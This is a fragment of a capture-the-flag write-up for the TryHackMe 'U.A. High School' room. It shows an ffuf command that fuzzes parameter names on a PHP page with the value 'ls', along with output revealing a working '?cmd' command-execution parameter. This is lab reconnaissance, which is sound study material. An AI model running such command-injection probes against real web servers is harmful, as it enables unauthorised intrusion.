 (root🇱🇧Axlaen)-[/home/hacking/writeups-docs/TryHackMe/U.A.-High-School]
# ffuf -u "http://$ip/assets/index.phpFUZZ=ls" -w lfi-rce.txt -fs 0
/'___\  /'___\           /'___\
/\ \__/ /\ \__/  __  __  /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\   \ \_\  \ \____/  \ \_\
\/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://10.10.35.53/assets/index.phpFUZZ=ls
:: Wordlist         : FUZZ: /home/hacking/writeups-docs/TryHackMe/U.A.-High-School/lfi-rce.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 0
________________________________________________
?cmd                    [Status: 200, Size: 40, Words: 1, Lines: 1, Duration: 1734ms]
:: Progress: [50/50] :: Job [1/1] :: 11 req/sec :: Duration: [0:00:05] :: Errors: 0 ::